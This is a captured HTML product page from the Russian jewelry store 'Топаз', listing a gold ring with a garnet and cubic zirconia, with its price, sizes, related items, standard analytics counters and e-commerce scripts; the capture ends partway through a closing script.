

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/shop/kolczo-iz-zolota-s-granatom-i-fianitami-1259
body_size: 12265
content:
<!DOCTYPE html>
<html lang="ru">

<head>
    <meta charset="UTF-8" />
<base href="https://topaz-kirov.ru/" />
<title>Кольцо из золота с гранатом и фианитами, цена 16128, арт. 146992 | Магазин ювелирных изделий «Топаз»</title>
<meta property="og:title" content="Кольцо из золота с гранатом и фианитами, цена 16128, арт. 146992" /> 
<meta name="description" content="Купить Кольцо из золота с гранатом и фианитами в интернет магазине ювелирных изделий «Топаз». Кольцо из золота с гранатом и фианитами по цене 16128 артикул 146992 с доставкой по всей России."/>
<meta property="og:description" content="Купить Кольцо из золота с гранатом и фианитами в интернет магазине ювелирных изделий «Топаз». Кольцо из золота с гранатом и фианитами по цене 16128 артикул 146992 с доставкой по всей России."> 
<meta property="og:type" content="website" />
<meta property="og:site_name" content="Сеть ювелирных магазинов «Топаз» официальный сайт" />
	<meta property="og:url" content='https://topaz-kirov.ru/shop/kolczo-iz-zolota-s-granatom-i-fianitami-1259'>
<meta property="og:locale" content="ru_RU" />
            <meta property="og:image" content="https://topaz-kirov.ru/assets/cache_image/products/1259/146992-1_537x240_288.jpg" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/>
<link rel="stylesheet" href="/assets/tpl/css/reset.css" />
<link rel="stylesheet" href="/assets/tpl/css/style.css?v=696c7725112691" />
<link rel="stylesheet" href="/assets/tpl/js/slick/slick.css" />
<link rel="stylesheet" href="/assets/tpl/js/slick/slick-my.css" />
<link rel="stylesheet" href="/assets/tpl/css/media.css?v=696c772511269" />
<link rel="stylesheet" href="/assets/tpl/js/fancybox/jquery.fancybox.min.css" />
<link rel="stylesheet" href="/assets/tpl/css/magnific-popup.css" />
	<link rel="canonical" href='https://topaz-kirov.ru/shop/kolczo-iz-zolota-s-granatom-i-fianitami-1259'>



<!-- Yandex.Metrika counter --> <script> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(47272275, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer" }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/47272275" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3664777", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3664777;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3178269", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3178269;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->

<!-- Rating@Mail.ru counter dynamic remarketing appendix -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({
    type: 'itemView',
    productid: 'VALUE',
    pagetype: 'VALUE',
    list: 'VALUE',
    totalvalue: 'VALUE'
});
</script>
<!-- // Rating@Mail.ru counter dynamic remarketing appendix -->
<!--<script charset="UTF-8" src="//web.webpushs.com/js/push/363582d6e334d2cccd21b50c6ac5bf97_1.js" async></script>-->
<link rel="stylesheet" href="/assets/components/msfavorites/css/default.min.css?v=f301bf14" type="text/css" />

<meta name="msfavorites:version" content="3.0.5-beta">
<meta name="msfavorites:ctx" content="web">
<meta name="msfavorites:actionUrl" content="/assets/components/msfavorites/action.php">

<link rel="stylesheet" href="/assets/components/minishop2/css/web/default.css?v=888c7ca881" type="text/css" />
<link rel="stylesheet" href="/assets/components/minishop2/css/web/lib/jquery.jgrowl.min.css" type="text/css" />
<script>miniShop2Config = {"close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","cssUrl":"\/assets\/components\/minishop2\/css\/web\/","jsUrl":"\/assets\/components\/minishop2\/js\/web\/","actionUrl":"\/assets\/components\/minishop2\/action.php","ctx":"web","price_format":[2,"."," "],"price_format_no_zeros":true,"weight_format":[3,"."," "],"weight_format_no_zeros":true};</script>
<link rel="stylesheet" href="/assets/components/ajaxform/css/default.css" type="text/css" />
<link rel="stylesheet" href="/assets/components/msoptionsprice/css/web/default.css?v=2385a7bc" type="text/css" />
<script type="text/javascript">msOptionsPriceConfig={"assetsBaseUrl":"\/assets\/","assetsUrl":"\/assets\/components\/msoptionsprice\/","actionUrl":"\/assets\/components\/msoptionsprice\/action.php","allow_zero_cost":false,"allow_zero_old_cost":true,"allow_zero_mass":false,"allow_zero_article":false,"allow_zero_count":false,"allow_remains":true,"miniShop2":{"version":"2.8.3-pl"},"ctx":"web","version":"2.5.22-beta"};</script>
</head>

<body>
<script>(function(a,m,o,c,r,m){a[m]={id:"418388",hash:"77d8ef23d28e6151970f0f4058f02c6b1427fa8ad4531a85fd4c83c1960b9809",locale:"ru",inline:false,setMeta:function(p){this.params=(this.params||[]).concat([p])}};a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};var d=a.document,s=d.createElement('script');s.async=true;s.id=m+'_script';s.src='https://gso.amocrm.ru/js/button.js';d.head&&d.head.appendChild(s)}(window,0,'amoSocialButton',0,0,'amo_social_button'));</script>


    
<header>
    <div class="container flx">
        <div class="col">
            <a class="phone" href="tel:+78003500381">8 (800) 350-03-81</a>
        </div>
        <div class="col ta-c col-logo">
            <a href="/" class="logo flx">
                <img src="/assets/tpl/icon/logo_topaz_new.png" alt="Ювелирный магазин Топаз" />
            </a>
        </div>
        <div class="col ta-r">
            <ul class="setting">
                <li data-icon="enter">
                                            <a href="user/login" class="uc">Вход</a>
                                    </li>
                <li data-icon="like">
                    <a href="wish" class="msfavorites">
                        <span class="msfavorites-total" data-value="0">0</span>
                    </a>
                </li>
                
                <li id="msMiniCart" data-icon="cart" class="">
    <p class="empty"><span>0 ₽</span></p>
    <a href="cart" class="not_empty">
        <span class="ms2_total_count">0</span>
        <span class="ms2_total_summ">0</span>
        <span>₽</span>
    </a>
</li>
            </ul>
            <div class="menuBtn">dehaze</div>
        </div>
    </div>
</header>
    <nav>
    <div class="container flx">
                            <ul id="menu-desktop" class="menu flx"><li><a href="/" >Главная</a></li><li class="active"><a href="shop/" >Каталог</a></li><li><a href="/shop/obruchalnoe" >Обручальные кольца</a></li><li><a href="shop/?new=1&amp;sort=resource|createdon:desc" >Новинки</a></li><li><a href="discount/" >Акции</a></li><li><a href="buyers/" >Информация</a></li><li><a href="contact" >Контакты</a></li><li><a href="https://topaz-kirov.ru/buyers/magazinyi/" >Магазины</a></li></ul>                    <ul id="menu-mobile" class="menu"><li><a href="/" >Главная</a></li><li class="active"><a href="shop/" >Каталог</a></li><li><a href="/shop/obruchalnoe" >Обручальные кольца</a></li><li><a href="shop/?liquidation=1" >Sale %</a></li><li><a href="shop/?new=1&amp;sort=resource|createdon:desc" >Новинки</a></li><li><a href="discount/" >Акции</a></li><li><a href="buyers/" >Информация</a></li><li><a href="otzyivyi" >Отзывы</a></li><li><a href="contact" >Контакты</a></li><li><a href="https://topaz-kirov.ru/buyers/magazinyi/" >Магазины</a></li><li><a href="b" >Бонус</a></li></ul>                <form action="shop/" method="get">
            <input type="text" name="query" id="search" value="" placeholder="Поиск" required>
            <button type="submit"></button>
        </form>
    </div>
</nav>
    <div id="breadcrumbs">
    <div class="container">
		<ol class="breadcrumb"><li><a href="/" class="undline">Главная</a></li><li><a href="shop/" class="undline">Каталог</a></li><li><a href="shop/kolczo-iz-zolota-s-granatom-i-fianitami-1259" class="undline">Кольцо из золота с гранатом и фианитами</a></li></ol>
	</div>
</div>
        <div id="content">
        <div class="container clearfix">
            <div id="product" class="flx row-b" itemscope itemtype="http://schema.org/ImageObject">
                <meta itemprop="name" content="Кольцо из золота с гранатом и фианитами">
                <div id="images" class="flx">
                    <ul class="slider-nav">
                        <li>
			<img src="/assets/images/products/1259/thumb/146992-1.jpg" alt="" />
		</li>
			<li>
			<img src="/assets/images/products/1259/thumb/146992-2.jpg" alt="" />
		</li>
			<li>
			<img src="/assets/images/products/1259/thumb/146992-3.jpg" alt="" />
		</li>
			<li>
			<img src="/assets/images/products/1259/thumb/146992-4.jpg" alt="" />
		</li>
	        <li>
        <img src="/assets/images/products/1259/thumb/146992-1.jpg" alt="" />
        <span class="ma ma-play"></span>
    </li>
                    </ul>
                    <ul class="slider-for">
                        <li>
			<a data-fancybox="product" href="/assets/images/products/1259/146992-1.jpg">
				<img src="/assets/images/products/1259/medium/146992-1.jpg" alt="Кольцо из золота с гранатом и фианитами" />
			</a>
		</li>
			<li>
			<a data-fancybox="product" href="/assets/images/products/1259/146992-2.jpg">
				<img src="/assets/images/products/1259/medium/146992-2.jpg" alt="Кольцо из золота с гранатом и фианитами" />
			</a>
		</li>
			<li>
			<a data-fancybox="product" href="/assets/images/products/1259/146992-3.jpg">
				<img src="/assets/images/products/1259/medium/146992-3.jpg" alt="Кольцо из золота с гранатом и фианитами" />
			</a>
		</li>
			<li>
			<a data-fancybox="product" href="/assets/images/products/1259/146992-4.jpg">
				<img src="/assets/images/products/1259/medium/146992-4.jpg" alt="Кольцо из золота с гранатом и фианитами" />
			</a>
		</li>
	        <li style="align-items: normal;"><video loop muted autoplay playsinline>
    
                                                        <source src="/assets/videos/products/1259/146992.mp4" type="video/mp4">
               
    К сожалению, видео не поддерживается на этом устойстве.
    </video></li>
                    </ul>
                   
                </div>
                                
                <form class="info ms2_form msoptionsprice-product" method="post" data-category="Кольца">
                    <input type="hidden" name="id" value="1259"/>
                    <input type="hidden" name="article" value="146992">
                    <input type="hidden" name="count" value="1" />
                    <input type="hidden" name="options" value="[]" />
                    <h1 class="sf_h1" >
    Кольцо из золота с гранатом и фианитами</h1>
                    <div class="price">
                                                <p class="old"><span class='msoptionsprice-old-cost msoptionsprice-1259'>35 840</span> ₽</p>
                                                <p><span class="msoptionsprice-cost msoptionsprice-1259">16 128</span> ₽</p>
                    </div>
                                            
    <span class="tag" data-new="" data-shock="" data-sale="" data-hot="" data-liquidation=""></span>

                                        
                                                                                                                        <div style="clear:both"></div>
                      
                        
                    <div class="clearfix"></div>
                    <!--                            <div  class="open-block doly" data-src="#doly-pay-popup" data-fancybox="doly-popup">                                <span class="doly-img"><img src="/assets/tpl/img/pay/dolyame_white.svg" alt="оплата долями" width="70" height="11"></span>4 платежа по <span class="price-doly">4 032</span> ₽
                            </div>
                        -->
                        

                                                <div class="description">
                                
                            1 Гранат; Фианиты<br> 
<br> 
Ширина декоративного элемента - 0,9 см <br>  
Ширина шинки - 0,15 см<br>
Размер вставки - 0,6 * 0,4 см</div>
                                            <ul class="atribute">
                                                <li>Артикул: 146992</li>                        <li>Минимальный вес: <span class="msoptionsprice-mass msoptionsprice-1259">0</span></li>                                            	        	        	        	        	            <li>Размер: <span class="msoptionsprice-size msoptionsprice-1259">16.5</span></li>
                        		    	            <li>Металл: <span>Золото 585</span></li>
                        	        	            <li>Вставки: <span>Гранат, Фианит</span></li>
                        	                    <li>Цвет вставки: <span>Бесцветный, Бордовый</span></li>
    
                    </ul>
                    <br/>                    <div class="sizes clearfix">
        <p class="title">Параметры:</p>
                                                                                                                                        <input type="radio" id="size-1259-0" name="options[size]" value="16.5" checked/>
                    <label for="size-1259-0">16.5</label>
                                                                                                                                <input type="radio" id="size-1259-1" name="options[size]" value="17" />
                    <label for="size-1259-1">17</label>
                                                                                                                                <input type="radio" id="size-1259-2" name="options[size]" value="17.5" />
                    <label for="size-1259-2">17.5</label>
                                                                                                                                <input type="radio" id="size-1259-3" name="options[size]" value="18" />
                    <label for="size-1259-3">18</label>
                                                                                                                                <input type="radio" id="size-1259-4" name="options[size]" value="18.5" />
                    <label for="size-1259-4">18.5</label>
                                        </div>
                                        <div class="links">
                        <div class="favorite undline msfavorites" data-click data-data-id="1259" data-data-list="default">
                            <span data-type="save">В избранное</span>
                            <span data-type="remove">Удалить</span>
                        </div>
                        <a href="#hint-fb" data-fancybox class="hint undline">Намекнуть</a>
                    </div>
                    <div class="buttons">
                                                    <button type="submit" class="btn btn-red" name="ms2_action" value="cart/add">В корзину</button>
                                            </div>
                   
                </form>
            </div>
                                        <div class="similar row-t">
    <p class="title">Другие варианты данной модели:</p>
    <ul>
        <li>
    <a href="shop/kolczo-iz-zolota-s-topazom-i-fianitami-1258">
        <img src="/assets/images/products/1258/thumb/146991-1.jpg" alt="Кольцо из золота с топазом и фианитами">
        <p class="name">Кольцо из золота с топазом и фианитами</p>
        <p class="price">17 640 ₽</p>
    </a>
</li>
<li>
    <a href="shop/kolczo-iz-zolota-s-korundom-sapfirovyim-i-fianitami-1260">
        <img src="/assets/images/products/1260/thumb/146993-1.jpg" alt="Кольцо из золота с сапфировым корундом и фианитами">
        <p class="name">Кольцо из золота с сапфировым корундом и фианитами</p>
        <p class="price">16 380 ₽</p>
    </a>
</li>
<li>
    <a href="shop/kolczo-iz-zolota-s-agatom-i-fianitami-2938">
        <img src="/assets/images/products/2938/thumb/151064-1.jpg" alt="Кольцо из золота с агатом и фианитами">
        <p class="name">Кольцо из золота с агатом и фианитами</p>
        <p class="price">18 900 ₽</p>
    </a>
</li>
    </ul>
</div>                                                    <div class="similar row-t">
    <p class="title">Дополните свой образ:</p>
    <ul>
        <li>
    <a href="shop/sergi-iz-zolota-s-granatami-i-fianitami-1265">
        <img src="/assets/images/products/1265/thumb/146998-1.jpg" alt="Серьги из золота с гранатами и фианитами">
        <p class="name">Серьги из золота с гранатами и фианитами</p>
        <p class="price">30 870 ₽</p>
    </a>
</li>
<li>
    <a href="shop/podveska-iz-zolota-s-granatom-i-fianitami-1271">
        <img src="/assets/images/products/1271/thumb/147004-1.jpg" alt="Подвеска из золота с гранатом и фианитами">
        <p class="name">Подвеска из золота с гранатом и фианитами</p>
        <p class="price">13 104 ₽</p>
    </a>
</li>
    </ul>
</div>                                                                                                                    <div class="similar row-t">
    <p class="title">Вам понравится:</p>
    <ul>
        <li>
    <a href="shop/kolczo-iz-zolota-s-granatom-125864">
        <img src="/assets/images/products/125864/thumb/2712372-1.jpg" alt="Кольцо из золота с гранатом">
        <p class="name">Кольцо из золота с гранатом</p>
        <p class="price">15 498 ₽</p>
    </a>
</li>
<li>
    <a href="shop/kolczo-iz-zolota-s-oniksom-i-fianitom-18144">
        <img src="/assets/images/products/18144/thumb/161881-1.jpg" alt="Кольцо-печатка из золота с ониксом и фианитом">
        <p class="name">Кольцо-печатка из золота с ониксом и фианитом</p>
        <p class="price">107 190 ₽</p>
    </a>
</li>
<li>
    <a href="shop/kolczo-iz-zolota-s-fianitami-112068">
        <img src="/assets/images/products/112068/thumb/2729340-1.jpg" alt="Кольцо из золота с фианитами">
        <p class="name">Кольцо из золота с фианитами</p>
        <p class="price">38 030 ₽</p>
    </a>
</li>
<li>
    <a href="shop/kolczo-iz-zolota-s-fianitami-124500">
        <img src="/assets/images/products/124500/thumb/2745421-1.jpg" alt="Кольцо из золота с фианитами">
        <p class="name">Кольцо из золота с фианитами</p>
        <p class="price">9 315 ₽</p>
    </a>
</li>
<li>
    <a href="shop/kolczo-iz-zolota-s-fianitami-69383">
        <img src="/assets/images/products/69383/thumb/2701525-1.jpg" alt="Кольцо из золота с фианитами">
        <p class="name">Кольцо из золота с фианитами</p>
        <p class="price">35 235 ₽</p>
    </a>
</li>
<li>
    <a href="shop/kolczo-iz-zolota-s-sitallom-i-fianitami-116388">
        <img src="/assets/images/products/116388/thumb/2727223-1.jpg" alt="Кольцо из золота с ситаллом и фианитами">
        <p class="name">Кольцо из золота с ситаллом и фианитами</p>
        <p class="price">52 290 ₽</p>
    </a>
</li>
<li>
    <a href="shop/kolczo-iz-zolota-s-topazom-i-fianitami-453">
        <img src="/assets/images/products/453/thumb/107928-1.jpg" alt="Кольцо из золота с топазом и фианитами">
        <p class="name">Кольцо из золота с топазом и фианитами</p>
        <p class="price">31 248 ₽</p>
    </a>
</li>
<li>
    <a href="shop/kolczo-iz-serebra-s-fianitami-107672">
        <img src="/assets/images/products/107672/thumb/2722104-1.jpg" alt="Кольцо из серебра с фианитами">
        <p class="name">Кольцо из серебра с фианитами</p>
        <p class="price">1 678 ₽</p>
    </a>
</li>
<li>
    <a href="shop/kolczo-iz-zolota-s-fianitami-123980">
        <img src="/assets/images/products/123980/thumb/2737833-1.jpg" alt="Кольцо из золота с фианитами">
        <p class="name">Кольцо из золота с фианитами</p>
        <p class="price">55 283 ₽</p>
    </a>
</li>
<li>
    <a href="shop/kolczo-iz-zolota-s-fianitami-119188">
        <img src="/assets/images/products/119188/thumb/2736085-1.jpg" alt="Кольцо из золота с фианитами">
        <p class="name">Кольцо из золота с фианитами</p>
        <p class="price">27 945 ₽</p>
    </a>
</li>
    </ul>
</div>                                                        </div>
    </div>
        <script>
    var promocodeCurrent='';
    </script>
    

<!--<a href="https://yahont.online/udacha" target="_blank" class="bnr-promo-link"></a>
<div class="bnr-promo-link" id="pop"><span id="popus" class="closebtn" onclick="del()">×</span><a class="bnr-promo-link" href="https://yahont.online/udacha" target="_blank"  ></a> </div>-->


<script>function del() {
	// получаем доступ к блоку по его ID
	var popup = document.getElementById("pop");
	var popus = document.getElementById("popus");
	//pop.style.display = "none";
	// удаляем весь блок из документа
    popup.remove();
    popus.remove();
}</script>
    <!--<div class="dolyami-footer" bis_skin_checked="1" style="display:none;">
        <p style="
    margin-right: 10px;
">В данный момент наблюдаются технические проблемы с сервером, по этому оформление заказа и бонусные баллы недоступны.</p>

    </div>-->

<footer>
    
        <!--<div class="zoom-anim-dialog swing animated white-popup mfp-hide" id="text-popup-load-window">
            <img class="popup-pc" alt="Подарок от ювелирного магазина" src="images/banners/ob_popup_topaz_pc.png" />
            <img class="popup-mob" src="images/banners/ob_popup_topaz_pc.png" alt="Подарок от ювелирного магазина">
            <!--<div id="counter"></div>
            <a href="/shop/?price=25000,2493218" class="btn btn-red" target="_blank">Каталог</a>
        </div>-->
    
    <div class="logo ta-c">
        <div class="container"><img src="/assets/tpl/icon/logo_topaz_new.png" alt="Ювелирный салон Топаз" width="299" height="44"></div>
    </div>
    <div class="nav">
        <div class="container flx">
                                    <div class="menu">
                <h5>Topaz LIFE</h5>
                <ul class=""><li><a href="contact" >Контакты</a></li><li><a href="https://topaz-kirov.ru/buyers/magazinyi/" >Магазины</a></li><li><a href="buyers/karera-v-topaz" >Карьера в ТОПАЗ</a></li><li><a href="docs/presentation.pdf" >Франшиза</a></li></ul>            </div>
                        <div class="menu">
                <h5>Покупателям</h5>
                <ul class=""><li><a href="discount/" >Акции</a></li><li><a href="buyers/kak-opredelit-razmer-ukrasheniya" >Как определить размер украшения</a></li><li><a href="buyers/menyaj-svoyo-staroe-zoloto-na-novoe" >Меняй своё старое золото на новое!</a></li><li><a href="buyers/podarochnyij-sertifikat" >Электронный подарочный сертификат</a></li><li><a href="index/pravila-polzovaniya-elektronnyim-podarochnyim-sertifikatom-topaz" >Правила пользования Электронным подарочным сертификатом «Топаз»</a></li></ul>            </div>
                        <div class="menu">
                <h5>Оплата и доставка</h5>
                <ul class=""><li><a href="buyers/rassrochka-platezha" >Рассрочка платежа</a></li><li><a href="buyers/oplata-i-dostavka" >Оплата и доставка</a></li></ul>            </div>
                                        
                                                                                    <form method="post" class="ajax_form">
    <h5>Подпишитесь на рассылку</h5>
    <p>Подпишитесь, чтобы узнать больше о новых поступлениях, новостях и спецпредложениях Topaz!</p>
    <div class="input" id="subscribe">
        <input type="email" name="email" placeholder="Введите ваш email" />
        <button type="submit">
            <svg width="33" height="10" viewBox="0 0 33 10" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M27.7197 1.28033C27.4268 0.987437 27.4268 0.512563 27.7197 0.21967C28.0126 -0.0732233 28.4874 -0.0732233 28.7803 0.21967L32.7803 4.21967C33.0732 4.51256 33.0732 4.98744 32.7803 5.28033L28.7803 9.28033C28.4874 9.57322 28.0126 9.57322 27.7197 9.28033C27.4268 8.98744 27.4268 8.51256 27.7197 8.21967L30.4393 5.5H0.75C0.335787 5.5 0 5.16421 0 4.75C0 4.33579 0.335787 4 0.75 4H30.4393L27.7197 1.28033Z" fill="#333333"/>
            </svg>
        </button>
    </div>
    <p class="fs-xs c-grey">Нажимая кнопку "Подписаться", вы соглашаетесь с <a class="undline" href="confidential">политикой конфиденциальности</a></p>

	<input type="hidden" name="af_action" value="43c54d7ab62d9891f24a17e662ed0868" />
</form>        </div>
    </div>
    <div class="foot-social">
        <div class="container flx flx-c">
            <div class="flx flx-c">
                <p>Следуй за нами в соцсетях!</p>
                <div class="social clearfix">
                            <a target="_blank" href="https://vk.com/topaz43kirov" data-icon="vk"></a>
                                <a target="_blank" href="https://t.me/topazyahont" data-icon="yt"></a>
            </div>            </div>
        </div>
    </div>
    <div class="bottom">
        <div class="container flx">
            <a class="phone ch-black" href="tel:+78003500381" rel="nofollow">8 (800) 350-03-81</a>
            <p class="copy">© 2016-2026 Топаз. Все права защищены.</p>
            <a class="ch-black" href="publichnaya-oferta">Публичная оферта</a>
            <a class="ch-black" href="confidential">Политика конфиденциальности</a>
            <a class="ch-black" href="polzovatelskoe-soglashenie">Пользовательское соглашение</a>
            <p class="author">Сайт разработан - <a class="undline" href="https://moscow.webboss.pro/" rel="nofollow" target="_blank">Студия WebBoss</a></p>
        </div>
    </div>
   <!-- <script>
        function countdown(){
            //var promo_date=$('.date').html();
            //var temp = new Date(promo_date).getTime();
            var end = new Date(2024, 9, 1, 0,0,0, 0)
            var today = new Date().getTime();
            var dateX = new Date(end-today);
            var toDays = 60*60*1000*24;
            
                info_to_write = '<div class="row"><div class="num">' + plusZero(Math.round(dateX/toDays) + 
                    '</div><div class="num">' + plusZero(dateX.getUTCHours()).toString() +
                    '</div><span class="colon">:</span><div class="num">' + plusZero(dateX.getMinutes()).toString() +
                    '</div><div class="num">' + plusZero(dateX.getSeconds()).toString() + '</div></div>')+'<div class="row"><div class="label">Дней</div><div class="label">Часов</div><div class="label">Минут</div><div class="label">Секунд</div></div>';
            
            var result = document.getElementById('counter');
            result.innerHTML = info_to_write; 
        }
        countdown();
        setInterval(countdown, 1000);
        function plusZero(t){
            if (t<10) return "0"+t;
            else return t;
        }
    </script>-->
    <script>
document.addEventListener('DOMContentLoaded', function() {
    const liElement = document.querySelector('body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(5)');
    
    if (!liElement) {
        console.log('Элемент не найден');
        return;
    }

    function addLineBreak(element) {
        const link = element.querySelector('a');
        if (!link) return;
        
        const text = link.textContent || link.innerText;
        const words = text.trim().split(/\s+/);
        
        if (words.length > 3) {
            const firstPart = words.slice(0, 3).join(' ');
            const secondPart = words.slice(3).join(' ');
            
            link.innerHTML = '<span class="text-line">' + firstPart + '</span><br><span class="text-line">' + secondPart + '</span>';
            applyCompactStyles();
        }
    }

    function applyCompactStyles() {
        const style = document.createElement('style');
        style.textContent = 'body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(5) a .text-line { line-height: 1.2 !important; display: inline; } body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(5) a br { display: block; margin-top: -4px !important; height: 0; line-height: 0; }';
        document.head.appendChild(style);
    }

    addLineBreak(liElement);
});
</script>
    <style>
    #counter {
        border-radius: 8px;
        margin-left: auto;
        margin-right: auto;
        width: 710px;
        background-color: var(--bg-color-main);
        margin-bottom: 30px;
        z-index: 3;
        position: absolute;
        top: 13%;
        left: 5%;
    }
    body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(5)> a{
        line-height:normal;
    }
    .popup-mob{
        display:none;
    }
    #counter img{
        z-index:1;
    }
    #counter .row{
        display: flex;
        position: relative;
        left: 50%;
        transform: translate(-32%, 0%);
        padding:10px 0;
    }
    #counter .num{
        background: #fff;
        border-radius: 5px;
        font-size:40px;
        margin:5px;
        height:50px;
        width: 50px;
        line-height: 50px;
        font-weight: 600;
        text-align: center;
        margin-top:0;
        margin-bottom:0;
    }
    #counter .colon{
        color:#fff;
        line-height: 50px;
        height:50px;
        font-size:40px;
    }
    #counter .label{
        color:#fff;
        font-size: 12px;
        width: 40px;
        text-align:center;
        margin:0 10px 0 10px;
        text-transform: uppercase;  
    }
    @media (max-width: 761px){
    #counter{
        width:100%;        
    }
    #counter .row{        
        transform: translate(-33%, 0%);
    }
}
@media (max-width: 530px) {
        #counter .row{        
        transform: translate(-48%, 0%);
    }
}
@media (max-width: 480px) {
    #counter{
        left: 13%;
        top:15%;
    }
    .popup-mob{
        display:block;
    }
    .popup-pc{
        display:none;
    }
    #counter .row{
        transform: translate(-39%, 0%);
    }
    #counter .num{
        width:40px;
        height:40px;
        line-height: 35px;
        font-size:35px;
    }
    #counter .label{
        width: 35px;        
        margin: 0 7px 0 7px;
    }
    #counter .colon{
        height:40px;
        line-height: 40px;
        font-size:35px;
    }
}
    </style>
</footer>
            	                                            <form id="hint-fb" method="post" class="popup ajax_form">
    <h2 class="h1" data-full="Намекни другу о подарке" data-empty="Заказать товар на складе">Намекни другу о подарке</h2>
    <p class="desc">Пожалуйста укажите Ваши данные.</p>
    <div class="flx">
        <div class="form">
            <input type="hidden" name="size" value="" />
            <label>Кому отправить</label>
            <input type="text" name="name_receiver" placeholder="Имя" required />
            <input type="text" name="email_receiver" placeholder="E-mail" required />
            <label>От кого</label>
            <input type="text" name="name" placeholder="Имя" required />
            <input type="text" name="email" placeholder="E-mail" required />
            <label>Ваш мобильный телефон</label>
            <input type="text" name="phone" placeholder="Телефон" required />
            <!--
            <label>Выбрать фоновый рисунок</label>
            <div class="bgs flx">
                                                <label>
                    <input type="radio" name="image" value="/assets/tpl/img/hints/ring.jpg" checked="checked" />
                    <img src="/assets/cache_image/assets/tpl/img/hints/ring_120x120_e7f.jpg" alt="" />
                </label>
                                                <label>
                    <input type="radio" name="image" value="/assets/tpl/img/hints/gift.jpg"  />
                    <img src="/assets/cache_image/assets/tpl/img/hints/gift_120x120_e7f.jpg" alt="" />
                </label>
                                                <label>
                    <input type="radio" name="image" value="/assets/tpl/img/hints/desktop.jpg"  />
                    <img src="/assets/cache_image/assets/tpl/img/hints/desktop_120x120_e7f.jpg" alt="" />
                </label>
                            </div>
            -->
            <input id="agreement" type="checkbox" name="agreement" checked="" required="" />
<label for="agreement" class="agreement">
    Даю своё согласие на обработку <a href="confidential" target="_blank" class="undline">моих персональных данных</a>
</label>
            <button type="submit" class="btn btn-red">Отправить</button>
        </div>
        <div class="view">
                        <input type="radio" name="image" value="/assets/images/products/1259/medium/146992-1.jpg" checked="checked" />
            <img src="/assets/images/products/1259/medium/146992-1.jpg" alt="" />
            <div class="text">
                Здравствуйте, <span class="name_receiver">_______</span>!<br/>
                Мы знаем, о чем мечтает <span class="name">_______</span>.<br/>
                Это украшение из ювелирного салона «Топаз».<br/>
                Радуйте любимых драгоценными подарками!
            </div>
        </div>
    </div>
    <div class="results"></div>

	<input type="hidden" name="af_action" value="695822a261d1199f40b675b4fc457547" />
</form>    <script src="/assets/tpl/js/jquery-2.2.4.min.js"></script>
<script src="/assets/tpl/js/jquery.cookie.js"></script>
<script src="/assets/tpl/js/slick/slick.min.js"></script>
<script src="/assets/tpl/js/fancybox/jquery.fancybox.min.js"></script>
<script src="/assets/tpl/js/jquery.maskedinput.js"></script>
<script src="/assets/tpl/js/jquery.magnific-popup.min.js"></script>
<script src="https://securepaymentflow.ru/payment/docsite/assets/js/ipay.js"></script>
<script src="/assets/tpl/js/function.js?v=696c772511269"></script>
    <script src="/assets/tpl/js/product.js?v=696c772511269"></script>
<script>
    $("div.hover-img").hover(function(){
        $("div.hover-more").slideToggle();
    })
</script>
<script>
    var block_show = null;
 
function scrollTracking(){
	var wt = $(window).scrollTop();
	var wh = $(window).height();
	var et = $('footer').offset().top;
	var eh = $('footer').outerHeight();
 
	if (wt + wh >= et && wt + wh - eh * 2 <= et + (wh - eh)){
		if (block_show == null || block_show == false) {
			console.log('Блок active в области видимости');
			$('.dolyami-footer').css("display","none");
		}
		block_show = true;
	} else {
		if (block_show == null || block_show == true) {
			console.log('Блок active скрыт');
			$('.dolyami-footer').css("display","flex");
		}
		block_show = false;
	}
}
 
$(window).scroll(function(){
	scrollTracking();
});
	
$(document).ready(function(){ 
	scrollTracking();
